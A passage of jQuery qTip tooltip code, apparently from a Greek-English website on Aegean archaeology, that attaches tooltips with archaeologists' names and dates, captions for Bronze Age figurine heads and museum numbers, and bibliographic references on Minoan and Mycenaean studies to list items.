        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.gr li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.gr'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'none',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.en li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.en'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        'Head, possibly of a female figurine.<br />Soufli, Larisa. Neolithic period (ca. 4th millennium BC).<br />Museum of Larisa (TL. 23).',
        'Figurine head with painted decoration.<br /> Cyclades. Early Cycladic II period (2800-2300 BC).<br /> Copenhagen, Nationalmuseet (no. 4697).',
        'Head of a male figurine.<br /> Mycenae. Late Helladic IIIB period (13th c. BC).<br /> Archaeological Museum of Nafplion (no. 15022).',
        'Head of a completely preserved figurine, which depicts a female deity.<br />Gazi, Crete. Late Minoan IIIC period (ca. 1200 BC).<br />Heraklion Archaeological Museum (no. 9306).',
        'Female figurine head.<br />Mycenae. Late Helladic IIIB period (13th c. BC).<br />National Archaeological Museum, Athens (no. 4575).',
        'Head of a completely preserved figurine, which depicts a female deity known as the “Snake Goddess”. <br />Knossos. Middle Minoan III period (ca. 1600 BC).<br />Heraklion Archaeological Museum.',
        'Head of a completely preserved female figurine.<br />Late Bronze Age II (13th c. BC).<br />Cyprus Museum, Nicosia (no. A53).',
        'Head of a completely preserved female figurine.<br />Tiryns. Late Helladic IIIC period (12th c. BC).<br />Archaeological Museum Nafplion (no. 26173).',
        'Head of a completely preserved figurine.<br />Cyprus (Paphos?).Chalcolithic I period (3000-2500 BC).<br />Cyprus Museum, Nicosia (no. 1934/111-2/2).',
        'Head of a completely preserved female figurine.<br />Mycenae. Late Helladic IIIB  period (13th c. BC).<br />Archaeological Museum of Nafplion (no. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.en li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataGr = [
        'Κεφαλή ειδωλίου, πιθανότατα γυναικείας μορφής.<br /> Σουφλί Λάρισας. Νεολιθική περίοδος (γύρω στην 4η χιλιετία π.Χ.). <br />Μουσείο Λάρισας (ΤΛ. 23).',
        'Κεφαλή ειδώλου με γραπτή διακόσμηση.<br />Κυκλάδες. � ρωτοκυκλαδική ΙΙ περίοδος (2800-2300 π.Χ.). <br />Κοπεγχάγη, Nationalmuseet (αριθ. 4697).',
        'Κεφαλή ανδρικής μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15022).',
        'Κεφαλή από ολόκληρο σωζόμενο είδωλο, το οποίο εικονίζει γυναικεία θεότητα. <br />Γάζι (Κρήτη). Υστερομινωική ΙΙΙ Γ περίοδος (γύρω στο 1200 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 9306).',
        'Κεφαλή γυναικείας μορφής.<br />Μυκήνες . Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Εθνικό Αρχαιολογικό Μουσείο, Αθήνα (αριθ. 4575).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο, το οποίο εικονίζει γυναικεία θεότητα γνωστή με το όνομα «η μικρή θεά των όφεων».<br />Κνωσός. Μεσομινωική ΙΙΙ περίοδος (γύρω στο 1600 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 63).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο ειδώλιο.<br />Ύστερη Χαλκοκρατία ΙΙ (13ος αι. π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. Α53).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο είδωλο.<br />Τίρυνθα. Υστεροελλαδική ΙΙΙ Γ περίοδος (12ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 26173).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο.<br />Κύπρος (� άφος;). Χαλκολιθική Ι περίοδος (3000-2500 π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. 1934/111-2/2).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο γυναικείας μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.gr li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayData = [
        'Evans, A.J., 1921-35. <span class="italic">The Palace of Minos: A Comparative Account of the Successive Stages of the Early Cretan Civilization as illustrated by the Discoveries at Knossos</span> (4 vols), London: Macmillan.',
        'Casson, S. (ed.), 1927. <span class="italic">Essays in Aegean Archaeology. Presented to Sir Arthur Evans in Honour of his 75th Birthday,</span> Oxford: Clarendon Press.',
        'Dussaud, R., 1910. <span class="italic">Les civilisations préhelléniques dans le bassin de la mer Egée,</span> Paris: P.Geuthner.',
        'Hall, H.R., 1928. <span class="italic">The Civilization of Greece in the Bronze Age</span> (The Rhind Lectures 1923), New York: R.V. Coleman.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">Histoire de l’art dans l’antiquité. Vol. VI: La Grèce primitive; l’art mycénien,</span> Paris: Librairie Hachette et Cie.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">History of Art in Primitive Greece; Mycenaean Art</span> (2 vols), London: Chapman and Hall.',
        'Milchhoefer, A., 1883. <span class="italic">Die Anfänge der Kunst in Griechenland,</span> Leipzig: F.A. Brockhaus.',
        'Tsountas, C. & Manatt, J.Ι., 1897. <span class="italic">The Mycenaean Age. Α Study of the Monuments and Culture of Pre-Homeric Greece,</span> Boston: Houghton, Mifflin and Company.',
        'Schliemann, H., 1880. <span class="italic">Mycenae; A Narrative of Researches and Discoveries at Mycenae and Tiryns</span> (a new edition, with important additions and new plates), New York: Charles Scribner’s Sons.',
        'Schliemann, H., 1886. <span class="italic">Tiryns. The Prehistoric Palace of the Kings of Tiryns. The Results of the Latest Excavations,</span> London: John Murray.',
        'Burn, A.R., 1930. <span class="italic">Minoans, Philistines and Greeks B.C. 1400-900,</span> London: Kegan Paul, Trench, Trubner & Co.',
        'Bossert, H.T., 1937. <span class="italic">The Art of Ancient Crete from the Earliest Times to the Iron Age,</span> London.',
        'Glotz, G., 1925. <span class="italic">The Aegean Civilization,</span> London: Kegan Paul, Trench, Trubner and Co., Ltd.',
        'Karo, G., 1930. <span class="italic">Die Schachtgräber von Mykenai</span> (2 Bde), München: F. Bruckmann.',
        'Furumark, A., 1941. <span class="italic">The Mycenaean Pottery, Analysis and Classification,</span> Stockholm: Kungl. Vitterhets Historie och Antikvitets Akademien.',
        'Dörpfeld, W., 1927. <span class="italic">Alt Ithaka, ein Beitrag zur Homer-Frage. Studien und Ausgrabungen auf der Insel Leukas-Ithaka</span> (2 Bde), München: Richard Uhde.',
        'Evans, A.J., 1909. <span class="italic">Scripta Minoa. The Written Documents of Minoan Crete with Special Reference to the Archives of Knossos. Volume I. The Hieroglyphic and Primitive Linear Classes with an Account of the Discovery of the Pre-Phoenician Scripts, their Place in Minoan Story and their Mediterranean Relations,</span> Oxford: Clarendon Press.',
        'Hogarth, D.G. (ed.), 1899. <span class="italic">Authority and Archaeology. Sacred and Profane. Essays on the Relation of Monuments to Biblical and Classical Literature</span> (2nd edn), London: John Murray.',
        'Helbig, W., 1894. <span class="italic">L’épopée homérique expliquée par les monuments, avec une introduction par M. Maxime Collignon</span> (traduit de l’allemand par F. Trawinski), Paris: Firmin-Didot et Cie.',
        'Τσούντας, Χρ., 1893. <span class="italic">Μυκήναι και μυκηναίος πολιτισμός,</span> Αθήνα: Αδελφοί � ερρή.',
        'Chapouthier, F. & Charbonneaux, J., 1928. <span class="italic">Fouilles exécutées �  Mallia. Premier rapport (1922-1924)</span> [Études crétoises I], Paris: École française d’Athènes.',
        'Chapouthier, F., 1930. <span class="italic">Les écritures minoennes au palais de Mallia</span> [Études crétoises II], Paris: École française d’Athènes.',
        'Persson, A.W., 1942. <span class="italic">New Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Persson, A.W., 1931. <span class="italic">The Royal Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Schuchhardt, C., 1891. <span class="italic">Schliemann’s Excavations; an Archaeological and Historical Study</span> (translated from the German by Eugénie Sellers), London: Macmillan and Co.',
        'Gardner, P., 1892. <span class="italic">New Chapters in Greek History. Historical Results of Recent Excavations in Greece and Asia Minor,</span> London: John Murray.',
        'Blegen, C.W. & Rawson, M., 1966. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol.1: The Buildings and their Contents</span> (2 vols), Princeton: Princeton University Press.',
        'Lang, M.L., 1969. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 2: The Frescoes,</span> Princeton: Princeton University Press.',
        'Blegen, C.W., Rawson, M., Lord Taylour, W. & Donovan, W.P., 1973. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 3: Acropolis and Lower Town, Tholoi, Grave Circle, and Chamber Tombs, Discoveries outside the Citadel,</span> Princeton: Princeton University Press.',
        'Pernier, L. & Banti, L., 1951. <span class="italic">Il palazzo Minoico di Festòs. Scavi e studi della missione archeologica italiana a Creta dal 1900 al 1950. Volume II: Il secondo palazzo,</span> Roma: La Libreria dello Stato.',
        'Ventris, M. & Chadwick, J., 1956. <span class="italic">Documents in Mycenaean Greek. Three Hundred selected Tablets from Knossos, Pylos and Mycenae with Commentary and Vocabulary,</span> Cambridge: University Press.',
        'Ventris, M. & Chadwick, J., 1973. <span class="italic">Documents in Mycenaean Greek</span> (2nd edn), Cambridge: University Press.',
        'Blegen, C.W., 1921. <span class="italic">Korakou, a Prehistoric Settlement near Corinth,</span> Boston and New York: American School of Classical Studies at Athens.'
    ];
    // Use the each() method to gain access to each of the elements attributes
    $('div.digital-library li.hover_library').each(function (i) {
        $(this).qtip(
            {
                content: arrayData[i], // Give it some content
                position: {
                    container: $(document.body),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 280,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'library' // And style it with the preset dark theme
                }
            });
    });
});
